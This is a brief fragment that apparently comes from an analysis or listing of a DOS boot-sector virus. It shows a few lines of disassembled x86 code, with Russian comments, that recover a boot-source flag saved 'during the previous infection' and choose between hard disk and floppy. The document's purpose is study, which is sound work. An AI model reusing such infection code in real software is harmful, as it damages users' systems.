 ; Извлечь сохраненный во время прошлого
; заражения признак источника загрузки:
; с винчестера или с дискеты.
0161 8B 0E 0004 mov cx, Save_CX
0165 83 F9 0D cmp cx,0Dh
0168 75 06 jne From_FDD
From_HDD:
016A BA 0080 mov dx,80h
016D CD D3 int 0D3h
016F Go_Out:
016F CB retf